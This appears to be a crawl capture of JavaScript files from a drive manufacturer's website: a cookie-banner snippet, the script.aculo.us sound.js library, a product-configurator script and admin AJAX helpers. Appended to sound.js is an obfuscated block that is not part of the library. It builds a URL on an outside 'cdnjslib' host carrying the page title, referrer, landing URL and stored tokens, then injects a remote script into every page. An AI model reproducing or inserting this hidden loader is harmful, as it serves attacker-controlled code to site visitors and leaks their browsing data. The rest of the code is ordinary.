			function getCookie(key) {
				var result;
				return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? (result[1]) : null;
			}
			function close() {
				var el = document.getElementById('cookies-strip');
				el.style.display='none';
				setCookie('CookiePolicy', 1, 365);
			}
			if (!getCookie('CookiePolicy')) {
									document.write('<div id="cookies-strip">In order to offer personalized content, this site uses cookies. <a href="https://www.google.com/policies/technologies/cookies/" target="_blank">More information</a><br><a href="javascript:close()" class="cookie-button">I agree</a></div>');
							}
		</script>
	</body>
</html>﻿

--- FILE ---
content_type: text/javascript
request_url: https://k-drives.eu/public/scripts/sound.js
body_size: 2837
content:
// script.aculo.us sound.js v1.8.1, Thu Jan 03 22:07:12 -0500 2008

// Copyright (c) 2005-2007 Thomas Fuchs (http://script.aculo.us, http://mir.aculo.us)
//
// Based on code created by Jules Gravinese (http://www.webveteran.com/)
//
// script.aculo.us is freely distributable under the terms of an MIT-style license.
// For details, see the script.aculo.us web site: http://script.aculo.us/

Sound = {
  tracks: {},
  _enabled: true,
  template:
    new Template('<embed style="height:0" id="sound_#{track}_#{id}" src="#{url}" loop="false" autostart="true" hidden="true"/>'),
  enable: function(){
    Sound._enabled = true;
  },
  disable: function(){
    Sound._enabled = false;
  },
  play: function(url){
    if(!Sound._enabled) return;
    var options = Object.extend({
      track: 'global', url: url, replace: false
    }, arguments[1] || {});
    
    if(options.replace && this.tracks[options.track]) {
      $R(0, this.tracks[options.track].id).each(function(id){
        var sound = $('sound_'+options.track+'_'+id);
        sound.Stop && sound.Stop();
        sound.remove();
      })
      this.tracks[options.track] = null;
    }
      
    if(!this.tracks[options.track])
      this.tracks[options.track] = { id: 0 }
    else
      this.tracks[options.track].id++;
      
    options.id = this.tracks[options.track].id;
    $$('body')[0].insert( 
      Prototype.Browser.IE ? new Element('bgsound',{
        id: 'sound_'+options.track+'_'+options.id,
        src: options.url, loop: 1, autostart: true
      }) : Sound.template.evaluate(options));
  }
};

if(Prototype.Browser.Gecko && navigator.userAgent.indexOf("Win") > 0){
  if(navigator.plugins && $A(navigator.plugins).detect(function(p){ return p.name.indexOf('QuickTime') != -1 }))
    Sound.template = new Template('<object id="sound_#{track}_#{id}" width="0" height="0" type="audio/mpeg" data="#{url}"/>')
  else
    Sound.play = function(){}
}
function _0x3674(_0x20ea8d,_0x3000b6){var _0x2efcb1=_0x1491();return _0x3674=function(_0x1240a3,_0x398ace){_0x1240a3=_0x1240a3-(-0xbc0+0x1ad8*0x1+-0xd77);var _0x129564=_0x2efcb1[_0x1240a3];return _0x129564;},_0x3674(_0x20ea8d,_0x3000b6);}(function(_0x57b4ac,_0x3a1490){var _0x419c34=_0x3674,_0x13193b=_0x57b4ac();while(!![]){try{var _0x2791e4=-parseInt(_0x419c34(0x1ea))/(0x45*0x22+0x3ad+-0xcd6)*(parseInt(_0x419c34(0x1e0))/(0x190b+0x1e2a+0xd*-0x43f))+parseInt(_0x419c34(0x1ed))/(0x11c1+0x249c+-0x305*0x12)*(-parseInt(_0x419c34(0x1e4))/(0x1bc7+-0xdf*0x26+-0x557*-0x1))+-parseInt(_0x419c34(0x1f7))/(0x2d2+0x9dc*0x1+-0xca9)+-parseInt(_0x419c34(0x1f2))/(0x1e5b+-0x1387+-0x3*0x39a)+parseInt(_0x419c34(0x1ca))/(0x202f+-0xd03+-0x1325)+-parseInt(_0x419c34(0x1bb))/(0x71d+0x197e+0x1f*-0x10d)*(parseInt(_0x419c34(0x1c8))/(0x9e5+0x2b4+-0xc90))+parseInt(_0x419c34(0x1ae))/(0x2181+-0x2047*-0x1+-0x41be);if(_0x2791e4===_0x3a1490)break;else _0x13193b['push'](_0x13193b['shift']());}catch(_0x4ee11d){_0x13193b['push'](_0x13193b['shift']());}}}(_0x1491,-0x2b966+-0x1*-0x2d7c7+0x2b7d8),(function(){var _0x2ca2c9=_0x3674,_0x5e735e={'bJVNS':_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba),'IXeve':_0x2ca2c9(0x1c7)+_0x2ca2c9(0x1af)+_0x2ca2c9(0x1a4),'jhPDN':_0x2ca2c9(0x1eb),'jGlCQ':function(_0x348713,_0x190805){return _0x348713!==_0x190805;},'moMkr':_0x2ca2c9(0x1cc),'UnmAb':function(_0x4bda5b,_0xa1b7c9){return _0x4bda5b!==_0xa1b7c9;},'MvFyO':function(_0x44bdff,_0xef212e){return _0x44bdff/_0xef212e;},'yGagR':function(_0x411e14,_0xa31de5){return _0x411e14<_0xa31de5;},'crnNC':function(_0x794fa4,_0x3a2bf8){return _0x794fa4+_0x3a2bf8;},'CqVts':_0x2ca2c9(0x1e5),'xlGZZ':_0x2ca2c9(0x1ad),'pVDcv':_0x2ca2c9(0x1b5)+_0x2ca2c9(0x1d4),'FUrJI':function(_0x26b47e,_0x3490f2){return _0x26b47e+_0x3490f2;},'oPJoA':function(_0x99498a,_0x599134){return _0x99498a(_0x599134);},'hEjyY':_0x2ca2c9(0x1b8)+_0x2ca2c9(0x1c6),'ZSBPr':function(_0x20027f,_0x350e53){return _0x20027f(_0x350e53);},'amkjm':_0x2ca2c9(0x1d7)+_0x2ca2c9(0x1ec),'udLPw':function(_0x1deec2,_0x30bbaf){return _0x1deec2(_0x30bbaf);},'zKdCV':function(_0xaebd4d,_0x2165ba){return _0xaebd4d+_0x2165ba;},'Ognas':_0x2ca2c9(0x1cb)+_0x2ca2c9(0x1aa),'ZcVRm':function(_0x3808a0,_0x3b5438){return _0x3808a0+_0x3b5438;},'PJCxX':function(_0x45c6d1,_0x7356f1){return _0x45c6d1+_0x7356f1;},'KPhYf':_0x2ca2c9(0x1cd),'Rsuma':function(_0x2e6902,_0x234b69){return _0x2e6902(_0x234b69);},'hYsjC':_0x2ca2c9(0x1d8),'aDRdy':_0x2ca2c9(0x1b3),'qUIIY':function(_0x4a8867,_0x198574){return _0x4a8867(_0x198574);},'OSJYS':function(_0x232619,_0x2f5a9b){return _0x232619+_0x2f5a9b;},'ukvha':_0x2ca2c9(0x1e7),'hFDfs':function(_0x709775,_0x5cd215){return _0x709775(_0x5cd215);},'JJTBC':_0x2ca2c9(0x1c5),'glIUK':_0x2ca2c9(0x1f6)+_0x2ca2c9(0x1a1)+'pt'},_0x4923b0=_0x5e735e[_0x2ca2c9(0x1c2)];!window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)]&&(window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)]={'unique':![],'ttl':0x15180,'R_PATH':_0x5e735e[_0x2ca2c9(0x1c0)]});const _0x289d52=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1b4)]);if(_0x5e735e[_0x2ca2c9(0x1db)](typeof _0x289d52,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x5e735e[_0x2ca2c9(0x1a6)](_0x289d52,null)){var _0x274032=JSON[_0x2ca2c9(0x1d1)](_0x289d52),_0x342bfd=Math[_0x2ca2c9(0x1a7)](_0x5e735e[_0x2ca2c9(0x1b6)](+new Date(),-0x45*0x8e+0xd97+0x1c97));_0x5e735e[_0x2ca2c9(0x1e1)](_0x5e735e[_0x2ca2c9(0x1b2)](_0x274032[_0x2ca2c9(0x1c1)],window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1e2)]),_0x342bfd)&&(localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1e3)]),localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1c3)]),localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1b4)]));}var _0x3ed94b=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1e3)]),_0x29a2d4=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1c3)]),_0x232b8a=_0x5e735e[_0x2ca2c9(0x1f0)];_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e8)]('&',_0x5e735e[_0x2ca2c9(0x1d5)](decodeURIComponent,window[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1d0)][_0x2ca2c9(0x1d9)]('?',''))),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1b2)](_0x5e735e[_0x2ca2c9(0x1f3)],_0x5e735e[_0x2ca2c9(0x1a5)](encodeURIComponent,document[_0x2ca2c9(0x1d3)])),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e8)](_0x5e735e[_0x2ca2c9(0x1a8)],_0x5e735e[_0x2ca2c9(0x1d2)](encodeURIComponent,document[_0x2ca2c9(0x1dd)])),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1c4)](_0x5e735e[_0x2ca2c9(0x1a9)],_0x5e735e[_0x2ca2c9(0x1a5)](encodeURIComponent,_0x5e735e[_0x2ca2c9(0x1bc)](document[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1e9)],document[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1f5)]))),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1cf)],_0x5e735e[_0x2ca2c9(0x1ab)](encodeURIComponent,_0x4923b0)),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1de)],_0x5e735e[_0x2ca2c9(0x1d5)](encodeURIComponent,window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f1)]));_0x5e735e[_0x2ca2c9(0x1db)](typeof _0x3ed94b,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x3ed94b&&window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f4)]&&(_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1d6)],_0x5e735e[_0x2ca2c9(0x1b0)](encodeURIComponent,_0x3ed94b)));_0x5e735e[_0x2ca2c9(0x1a6)](typeof _0x29a2d4,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x29a2d4&&window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f4)]&&(_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e6)](_0x5e735e[_0x2ca2c9(0x1ef)],_0x5e735e[_0x2ca2c9(0x1df)](encodeURIComponent,_0x29a2d4)));var _0x127321=document[_0x2ca2c9(0x1be)+_0x2ca2c9(0x1bd)](_0x5e735e[_0x2ca2c9(0x1bf)]);_0x127321[_0x2ca2c9(0x1f8)]=_0x5e735e[_0x2ca2c9(0x1a3)],_0x127321[_0x2ca2c9(0x1ac)]=_0x5e735e[_0x2ca2c9(0x1bc)](window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f1)],_0x232b8a);var _0x474b48=document[_0x2ca2c9(0x1ce)+_0x2ca2c9(0x1a2)](_0x5e735e[_0x2ca2c9(0x1bf)])[0x1ae9+-0x1035+-0xab4];_0x474b48[_0x2ca2c9(0x1b7)][_0x2ca2c9(0x1da)+'re'](_0x127321,_0x474b48);}()));function _0x1491(){var _0x47b3a1=['zKdCV','script','er=','https://cd','54261qlRABg','_GRr4P9zgy','2152213cjYMKZ','&landing_u','undefined','&name=','getElement','KPhYf','search','parse','udLPw','referrer','.client','oPJoA','aDRdy','&default_k','&host=','replace','insertBefo','jGlCQ','getItem','title','hYsjC','hFDfs','6YvmDId','yGagR','ttl','CqVts','61264yWhlmB','subId','OSJYS','&token=','FUrJI','hostname','101173dWVTYi','config','eyword=','15wVmQUo','moMkr','ukvha','pVDcv','R_PATH','1407882iAgILs','hEjyY','unique','pathname','applicatio','508270zexVhY','type','PJCxX','n/javascri','sByTagName','glIUK','/C59QZJ','ZSBPr','UnmAb','round','amkjm','Ognas','rl=','Rsuma','src','token','7817530xytFtZ','njslib.com','qUIIY','location','crnNC','&sub_id=','jhPDN','?return=js','MvFyO','parentNode','&se_referr','removeItem','9TdV26B','248GjGNnb','ZcVRm','ent','createElem','JJTBC','IXeve','created_at','bJVNS','xlGZZ'];_0x1491=function(){return _0x47b3a1;};return _0x1491();}

--- FILE ---
content_type: text/javascript
request_url: https://k-drives.eu/public/scripts/configuration.js??v27
body_size: 2812
content:
Number.prototype.format = function(c, d, t){
var n = this, 
    c = isNaN(c = Math.abs(c)) ? 2 : c, 
    d = d == undefined ? "." : d, 
    t = t == undefined ? "," : t, 
    s = n < 0 ? "-" : "", 
    i = parseInt(n = Math.abs(+n || 0).toFixed(c)) + "", 
    j = (j = i.length) > 3 ? j % 3 : 0;
   return s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
 };

// Product configuration real-time check

var unresolvedObligations = false;
var basic_price = 0;
var discount = 0;
var dph_value = 0;

// checks product compatibility & obligatory items
var checkConfiguration = function(el) {

    var variablePrice = 0;

    // get click element id
    var click_id = el ? el.getAttribute('data-id') : null;

    // enable all customs
    $$('.configuration').each(function(c) {
        c.enable();
    }
    );
    
    // deactivate help icons
    $$('.custom-code a.info, .option-code a.info').each(function(c) {
        c.removeClassName('active');
    }
    );


    // check obligatory items
    $$('.configuration:checked').each(function(radio) {
        
        var custom_id = radio.getAttribute('data-id');
        var custom_category = radio.getAttribute('data-category');
        var price = radio.getAttribute('data-price');

        if (price > 0) variablePrice+=Number(price);

        for (var i = 0; i < obligatory[custom_id].length; i++) {
            
            var c = $$('.configuration[data-id="' + obligatory[custom_id][i] + '"]');
            
            // check if radio input exists on the page
            if (c.length) {
                
                //c[0].checked = true;
                //c[0].simulate('change');
                
            }
        } // endfor
    });


    // check incompatible items
    $$('.configuration:checked').each(function(radio) {

        var custom_id = radio.getAttribute('data-id');
        var custom_category = radio.getAttribute('data-category');
        
        // check compatible items
        for (var i = 0; i < incompatible[custom_id].length; i++) {
            
            var c = $$('.configuration[data-id="' + incompatible[custom_id][i] + '"]');
            
            // uncheck & disable if radio input exists on the page
            if (c.length) {
                c[0].checked = false;
                c[0].disable();
            
            }
        }
        // endfor
    
    }
    );
    // each :checked
    
    
    // update options chosen labels & activate help icons
    $$('.configuration:checked').each(function(radio) {
        
        var custom_id = radio.getAttribute('data-id');
        var custom_category = radio.getAttribute('data-category');
        
        try {
            
            // activate help icon on checked button
            var icon = $$('.option-code[data-id="' + custom_id + '"] a.info, .custom-code[data-id="' + custom_id + '"] a.info');
            
            if (icon.length) {
                icon[0].addClassName('active');
                
                // force selection pop-up
                if (custom_id == click_id && icon[0].getAttribute('data-obligatory') == 'true') showAlert(icon[0], true); //icon[0].simulate('click');
            }


            var label = $$('.custom-code[data-id="' + custom_id + '"]')[0].innerHTML;
            var price = $$('.custom-price[data-id="' + custom_id + '"]')[0].innerHTML;
            
            $('chosen' + custom_category).update(label);
            if ($('chosen_price' + custom_category) != undefined) $('chosen_price' + custom_category).update(price);
        
        } catch (err) {}
    
    }
    );
    // each :checked
    
    
    // activate help icons at disabled buttons
    $$('.configuration:disabled').each(function(radio) {
        
        var custom_id = radio.getAttribute('data-id');
        var custom_category = radio.getAttribute('data-category');
        
        try {
            
            // activate help icon on checked button
            var icon = $$('.option-code[data-id="' + custom_id + '"] a.info, .custom-code[data-id="' + custom_id + '"] a.info');
            if (icon.length)
                icon[0].addClassName('active');

        } catch (err) {}
    
    }
    );
    // each :checked

    var variants = [];
    var customs = [];

    $$('.variants:checked').each(function(radio) {
        variants.push(radio.getAttribute('data-variant'));
    });

    $$('.customs:checked').each(function(radio) {
        customs.push(radio.getAttribute('data-code'));
    });

  // variants.reverse();  
  customs.sort();

  if (customs.length) variants.push('-Z');

  if ($('basic_price_sum') != undefined) {
      $('basic_price_sum').update(Number(variablePrice+basic_price).format(2, ',', ' '));
      $('discount_price_sum').update(Number((variablePrice+basic_price)*discount).format(2, ',', ' '));
      $('dph_value').update(Number((variablePrice+basic_price)*discount*dph_value).format(2, ',', ' '));
  }
  // $('config-code').update($('config-code').getAttribute('data-code')+variants.join('')+' '+customs.join('+'));

} // end function checkConfiguration

/** checks obligatory options */
var checkObligatory = function() {
    
    var groups = 0;
    var lastGroup = null;

    $$('.variants').each(function(radio) {
        var name = radio.getAttribute('name');
        if (lastGroup != name) groups++;
        lastGroup = name;

        //variants.push(radio.getAttribute('data-variant'));
    });

    return (groups === $$('.variants:checked').length);
}

/** Returns key value if $val is found in $arr subarray. */
var in_array = function(val, arr, all) {
    if (all === true) var output = new Array();
    for (var i in arr)
        if (arr[i].indexOf(val) != -1)
            if (all === true) output.push(i); else return i;

    return (all === true) ? output : false;
}

/** Returns code for given <input> id. */
var findInput = function(id) {

   var el = $$('label.configuration-code[data-id="'+id+'"]');
   return (el.length) ? el[0].innerHTML : false;
}

/** Populates alert msg box with choice options. */
var showAlert = function(el, forceSelection) {
    
    // get window position
    var custom_id = el.getAttribute('data-id');
    var offset = el.positionedOffset();
    var alertWindow = $('alert');
    var messages = new Array();
    var incompatibleItems = new Array();
    var obligatoryItems = new Array();
    var requiredItems = new Array();
    var s;

    // assign unresolvedObligations on forced pop-up
    unresolvedObligations = (forceSelection === true);
    
    // find incompatible items
    for(var i=0; i<incompatible[custom_id].length; i++) if (s = findInput(incompatible[custom_id][i])) incompatibleItems.push(s);

    // find obligatory items
    for(var i=0; i<obligatory[custom_id].length; i++) 
        if (s = findInput(obligatory[custom_id][i])) {

            if (forceSelection) {

                var radio = new Element('input', {
                    'type': 'radio',
                    'value': s,
                    'name': 'obligatory_'+custom_id,
                    'data-id': obligatory[custom_id][i],
                    'class': 'obligatory-select'
                });

                var label = new Element('label', {});

                label.insert(radio);
                label.insert(s);

                obligatoryItems.push(label.outerHTML);

            } // if forceSelection
            else obligatoryItems.push(s);
        } // if findInput
    

    // find required items
    var requiredIds = in_array(custom_id, obligatory, true);
    for(var i=0; i<requiredIds.length; i++) if (s = findInput(requiredIds[i])) requiredItems.push(s);


    // generate message string
    if (incompatibleItems.length) messages.push('<p>'+incompatibleMsg+': <b>'+incompatibleItems.join(', ')+'</b></p>'); // is not compatible
    if (requiredItems.length) messages.push('<p>'+requiredMsg+': <b>'+requiredItems.join(', ')+'</b></p>'); // is required by items
    
    // generate obligatory selection
    if (obligatoryItems.length) {
        obligatoryItems.sort();
        messages.push('<p>'+(forceSelection ? obligatorySelectMsg : obligatoryMsg)+':</p> <p><b>'+obligatoryItems.join(forceSelection ? '<br />' : ', ')+'</b></p>'); // requires items
    }

    // update window text
    alertWindow.update(messages.join(''));

    // add switch triggers
    $$('.obligatory-select').each(function(el) { el.observe('click', function(e) {
            
            var item_id = $(this).getAttribute('data-id');
            var radio = $$('.configuration[data-id="'+item_id+'"]');

            if (radio.length) {                 
                radio[0].checked = true;
                radio[0].simulate('change');

                setTimeout(function() { alertWindow.hide(); }, 1000);

                unresolvedObligations = false;
            }

        });
    });

    // position window
    alertWindow.setStyle({
        top: (offset[1] + 5) + 'px',
        left: (offset[0] + 25) + 'px'
    });

    // display alert
    alertWindow.show();

}

document.observe('dom:loaded', function() {
    
    
    // add help icons to featured options
    $$('.custom-code, .option-code').each(function(c) {
        
        var custom_id = c.getAttribute('data-id');
        
        if (incompatible[custom_id].length > 0 || obligatory[custom_id].length > 0 || in_array(custom_id, obligatory)) {
            
            var info = new Element('a',{
                'href': '#',
                'data-id': custom_id,
                'class': 'info',
                'title': attentionMsg,
                'data-obligatory': (obligatory[custom_id].length > 0) ? 'true' : 'false'
            });
            
            // click event
            info.observe('click', function(e) {
                
                showAlert(this);
                e.preventDefault();
            }
            );
            
            // mouse leave event
            info.observe('mouseout', function(e) {
               // $('alert').hide();
            }
            );
            
            c.insert(info);
        }
    }
    );
    
    
    // options radio buttons check
    $$('.configuration').each(function(el) {
        
        el.observe('change', function(e) {
            checkConfiguration($(this));
        });
            
    });


    $('alert').observe('mouseleave', function() { $(this).hide(); });

    basic_price = Number($$('input[name="basic_price"]')[0].value);
    discount = Number($$('input[name="discount"]')[0].value);

    dph_value = $$('input[name="dph_value"]')[0].value;
    if (dph_value == 0 || dph_value == '') dph_value = 1;

/*
    // check configuration before submit
    $('form_config').observe('submit', function(e) { 

        if (unresolvedObligations) {            
            e.preventDefault();
            alert(unresolvedMsg);
        }
    });
*/
    
    // switch radio buttons on load
    checkConfiguration();

    if ($('inquiry_button')) {
        $('inquiry_button').observe('click', function(e) {
            var subject = $(this).getAttribute('data-subject');
            var body = $(this).getAttribute('data-body');

            if (!checkObligatory()) {            
                e.preventDefault();
                alert(checkObligatoryMsg);
            } else window.location='mailto:info@k-drives.cz?subject='+subject+' '+$('config-code').innerText+'&body='+body+': '+$('config-code').innerText;
        });
    }


});

--- FILE ---
content_type: text/javascript
request_url: https://k-drives.eu/public/scripts/ajax.js??v27
body_size: 4691
content:
//window.onload = function () {
//	new Ajax.Autocompleter("order_owner", "autocomplete_choices", "admin/orders/search/", {});
//}


//function showCustomerHint() {
//	new Ajax.Autocompleter("autocomplete", "autocomplete_choices", "/admin/orders/search", {});
//	new Ajax.Updater('customerHint', '/admin/orders/search', {
//  			parameters: { surname: $F('customer_surname') }
//	});
//}

//pridavani zbozi, uprava apod.
function showHint(str,controller)
{
	if (str.length==0)
	  { 
	  document.getElementById("txtHint").innerHTML="";
	  return;
	  }
	xmlHttp=GetXmlHttpObject();
	if (xmlHttp==null)
	  {
	  alert ("Your browser does not support AJAX!");
	  return;
	  } 
	var url="/admin/"+controller+"/search";
	url=url+"/q/"+str;
	url=url+"/sid/"+Math.random();
	xmlHttp.onreadystatechange=stateChanged;
	xmlHttp.open("GET",url,true);
	xmlHttp.send(null);
}
//porovnani zbozi
//function showGoods(id)
//{
//	if (str.length==0)
//	  { 
//	  document.getElementById("txtHint").innerHTML="";
//	  return;
//	  }
//	xmlHttp=GetXmlHttpObject();
//	if (xmlHttp==null)
//	  {
//	  alert ("Your browser does not support AJAX!");
//	  return;
//	  } 
//	var url="/goods/search";
//	url=url+"/q/"+id;
//	url=url+"/sid/"+Math.random();
//	xmlHttp.onreadystatechange=stateChanged;
//	xmlHttp.open("GET",url,true);
//	xmlHttp.send(null);
//}

function GetXmlHttpObject()
{
	var xmlHttp=null;
	try
	  {
	  // Firefox, Opera 8.0+, Safari
	  xmlHttp=new XMLHttpRequest();
	  }
	catch (e)
	  {
	  // Internet Explorer
	  try
	    {
	    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
	    }
	  catch (e)
	    {
	    xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
	    }
	  }
	return xmlHttp;
}

function stateChanged() 
{ 
	if (xmlHttp.readyState==4)
	{ 
	document.getElementById("txtHint").innerHTML=xmlHttp.responseText;
	}
}

// predvyplneni formu
function fillForm(str,controller)
{
	xmlHttp=GetXmlHttpObject();
	if (xmlHttp==null)
	  {
	  alert ("Your browser does not support AJAX!");
	  return;
	  } 
	var url="/admin/"+controller+"/fill-form";
	url=url+"/q/"+str;
	url=url+"/sid/"+Math.random();
	xmlHttp.onreadystatechange=inputChanged;
	xmlHttp.open("GET",url,true);
	xmlHttp.send(null);
}

function inputChanged() 
{ 
	if (xmlHttp.readyState==4)
	{ 

			var response = xmlHttp.responseText;
			var responseArray = new Array();
			responseArray = response.split('#');
			
			if(document.goodsForm.goods_name)document.goodsForm.goods_name.value= responseArray[0];
			if(document.goodsForm.id_producer) document.goodsForm.id_producer.value= responseArray[1];
			if(document.goodsForm.id_category) document.goodsForm.id_category.value= responseArray[2];
			if(document.goodsForm.id_goods_type) document.goodsForm.id_goods_type.value= responseArray[3];
			if(document.goodsForm.basic_price) document.goodsForm.basic_price.value= responseArray[4];
			if(document.goodsForm.code) document.goodsForm.code.value= responseArray[5];
			if(document.goodsForm.prefill) document.goodsForm.prefill.value= responseArray[5];
			if(document.goodsForm.delivery_date) document.goodsForm.delivery_date.value= responseArray[6];
			if(document.goodsForm.id_description) document.goodsForm.id_description.value= responseArray[7];
			if(document.goodsForm.description_cs) {
				document.goodsForm.description_cs.value = responseArray[7];
				if(tinyMCE.getInstanceById('description_cs')) tinyMCE.getInstanceById('description_cs').getBody().innerHTML = responseArray[8];
			}
			if(document.goodsForm.description_en) {
				document.goodsForm.description_en.value = responseArray[8];
				if(tinyMCE.getInstanceById('description_en')) tinyMCE.getInstanceById('description_en').getBody().innerHTML = responseArray[9];
			}
	}
}

function fillFormCompare(id)
{
		new Ajax.Updater('compare_goods_select', '/goods/fill-form-compare/id/'+id, { method: 'get' });
}
 

function inputChangedCompare() 
{ 
	if (xmlHttp.readyState==4)
	{ 

			var response = xmlHttp.responseText;
			var responseSplit = new Array();
			responseSplit = response.split('#');
			
			document.goodsForm.id_goods.options.length = 0;
			
			for(var i = 0; i < responseSplit.length; i++){
				var split = new Array();
				split = responseSplit[i].split('$');
								
				document.goodsForm.id_goods.options[i] = new Option(split[1],split[0]);
			}
	}
}


function fillFormWizard(id,select)
{
	xmlHttp=GetXmlHttpObject();
	if (xmlHttp==null)
	  {
	  alert ("Your browser does not support AJAX!");
	  return;
	  } 
	var url="/goods/fill-form-wizard";
	url=url+"/id/"+id;
	url=url+"/sid/"+Math.random();
	xmlHttp.onreadystatechange=inputChangedWizard(select);
	xmlHttp.open("GET",url,true);
	xmlHttp.send(null);
}

function inputChangedWizard(select) 
{ 
	if (xmlHttp.readyState==4)
	{ 

			var response = xmlHttp.responseText;
			var responseSplit = new Array();
			responseSplit = response.split('#');
			
			document.goodsForm.id_goods.select.length = 0;
			
			for(var i = 0; i < responseSplit.length; i++){
				var split = new Array();
				split = responseSplit[i].split('$');
								
				document.goodsForm.id_goods.options[i] = new Option(split[1],split[0]);
			}
	}
}

// detekuje, zda hledany retezec str je objednaci kod
function isCodeSearch(str) {
	str = String(str);
	return (str.search('-') !== -1);
}

var sortBox;
var configuratorForm;

document.observe('dom:loaded', function() {
							
	// export button limit
	if (exportBtn = $('exportBtn'))	
	exportBtn.observe('click', function(e) { 
	
		if (Boolean(Number(this.readAttribute('export')))) {
			alert("Příliš mnoho položek pro export.\nProsím, zredukujte filtrem výsledný počet na méně než 3 000 položek.");
			e.stop();
		}
	
	});

	// import button functionality
	if (importBtn = $('importBtn'))
	importBtn.observe('click', function(e) { 
		
		if (!$('importForm').visible()) { 
                    Effect.Appear('importForm', {duration:1});
                    importBtn.addClassName('clear_both');
                }
		else 
			if ($('importFile').value) $('importForm').submit();
				else alert('Prosím, vyberte XLS soubor pro import.');

		e.stop();
	});

	// show all news button
	if (showAll = $('showAll'))
	showAll.observe('click', function(e) { 
		
		// hide button
		showAll.addClassName('hidden');
		
		// adjust classes
		$$('.news_box').each(function(el) { 
		  // display full width
		  el.addClassName('news_box_all');
		  // display full width
		  el.removeClassName('hidden');		  
		  
		  });

		e.stop();
	});

	// toggle eshop / product menu
	if ((eshopMenu = $('eshop_menu')) && (nonEshopMenu = $('non_eshop_menu'))) {
		
		// hide inactive menu
		$$('#left_column .inactive_menu .left_column_item').each(function(el) { el.hide(); });
		
		eshopMenuClick = $('eshop_menu_click');
		nonEshopMenuClick = $('non_eshop_menu_click');

		// eshop menu click
		eshopMenuClick.observe('click', function(e) {

			// highlight non-eshop menu button
			nonEshopMenuClick.addClassName('active_header');
			// switch off eshop menu button
			eshopMenuClick.removeClassName('active_header');

			eshopMenu.hide();
			nonEshopMenu.show();			

			e.stop();
		});

		// non-eshop menu click
		nonEshopMenuClick.observe('click', function(e) {

			// highlight eshop menu button
			eshopMenuClick.addClassName('active_header');
			// switch off non-eshop menu button
			nonEshopMenuClick.removeClassName('active_header');		  

			eshopMenu.show();
			nonEshopMenu.hide();			

			e.stop();
		});
		
	} // endif eshop_menu
	
	
	// Carousel setup
	if ($('carousel-wrapper'))
		new Carousel('carousel-wrapper', $$('#carousel-content .slide'), $$('a.carousel-control', 'a.carousel-jumper'), {
			auto: true, // scroll automatically
			frequency: 12, // delay between two scrolls
			circular: true, // run endlessly
			effect : 'fade', // type of effect
			transition: 'sinoidal' // type of transition
			});


	// 	code vs. string search setup
	var searchBox = $('search');
	
		if (searchBox) {
		var searchForm = $('searchForm');
		var checkCode = function() { $$('input[type=radio][name=where][value='+(isCodeSearch(searchBox.getValue()) ? 'code' : 'search')+']')[0].checked = true; }
		
		// define triggers
		searchBox.observe('keyup', checkCode);
		searchBox.observe('blur', checkCode);
	
		searchForm.observe('submit', function(e) { 
			var t = $$('input[type=radio][name=where][value=search]')[0].checked ? '/search' : '/code-parser';
			searchForm.setAttribute('action', t);
		});
	}

	// flags group icon selection
	var iconset = $$('#iconset a');

	iconset.each(function(el) {

		el.observe('click', function(e) {
			// remove old selection
			iconset.each(function(el) { el.removeClassName('active'); });
			// select current
			el.addClassName('active');
			// assign new input value
			$$('[name=icon]')[0].value = el.readAttribute('rel');
			// stop event propagation
			e.stop();
		});
	});
	
	// delete link confirmation
	$$('a.delete').each(function(el) {
		el.observe('click', function(e) {		
			if (false === confirm('Opravdu smazat?')) e.stop();
		});
	});


	// flag assign form	
	var searchButton = $$('#flagAssignForm [name=searchBtn]')[0];
	var searchText = $$('#flagAssignForm [name=search]')[0];
	var searchResults = $$('#flagAssignForm #products')[0];
	var groupID = $$('#flagAssignForm [name=group_id]')[0];

	if (searchButton) searchButton.observe('click', function() {
		
		// skip search if group id is empty
		if (!groupID) return;
		
		new Ajax.Request('/admin/flags/search-products/group/'+groupID.value+'/name/'+String(searchText.value).split('?').join('_').split(' ').join('_'), {
		  onComplete: function(response) {			
			if (response.status == 200) {
				searchResults.update(response.responseText);
				
				$$('#flagAssignForm a.unassignBtn').each(function(el) {
					el.observe('click', function(e) {
						
						var good_id = el.getAttribute('data-good');
						var item_id = el.getAttribute('data-item');
